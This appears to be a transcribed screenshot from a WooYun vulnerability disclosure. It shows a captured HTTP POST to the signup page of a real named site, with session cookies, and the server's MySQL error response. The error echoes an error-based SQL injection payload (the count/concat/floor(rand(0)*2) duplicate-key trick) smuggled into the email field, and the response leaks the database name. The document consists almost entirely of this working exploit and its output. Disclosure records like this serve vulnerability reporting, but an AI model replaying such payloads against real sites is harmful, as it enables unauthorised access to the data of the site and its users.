 request
raw params headers hex
POST /index.php?m=signup HTTP/1.1
Host: www.go.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.go.cn/index.php?m=signup
Cookie: city=1; cityname=beijing; citynames=%E5%8C%97%E4%BA%AC; PHPSESSID=77hj2lhjcd57i759u68tug50o1; defaultcityname_head=beijing;
defaultcitychinesename_head=%E5%8C%97%E4%BA%AC; __utma=241146517.325299242.1433424558.1433424558.1433470363.2; __utmc=241146517;
__utmz=241146517.1433424558.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _adwc=148565553; _adwp=148565553.3822989609.1433424558.1433424558.1433470361.2;
_adwr=148565553%230; Hm_lvt_6b810083d1fb4aec26d2e6992d268ee7=1433424559; Hm_lpvt_6b810083d1fb4aec26d2e6992d268ee7=1433470552;
_jzqa=1.3178652019515085300.1433424559.1433424559.1433470419.2; _jzqc=1; _jzqckmp=1; CNZZDATA1000130237=535281965-1433422095-%7C1433470089;
+ < > 0 matches
response
raw headers hex
<p style="font-family: Verdana, Tahoma; font-size: 11px; background: #FFFFFF;"><strong>Jiuder MySQL Connector Message</strong>: MySQL Query Error<br />
<br />
<strong>Time</strong>: 2015-6-5 2:20am<br />
<strong>Script</strong>: /index.php<br />
<br />
<strong>SQL</strong>: SELECT uid FROM jiuder_user WHERE email=''and(select 1 from(select count(*),concat((select concat(database()) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'' AND is_active=1<br />
<strong>Description</strong>:  Duplicate entry 'go.cn1' for key 'group_key'<br />
<strong>Error NO.</strong>:  1062</p>
www.wooyun.org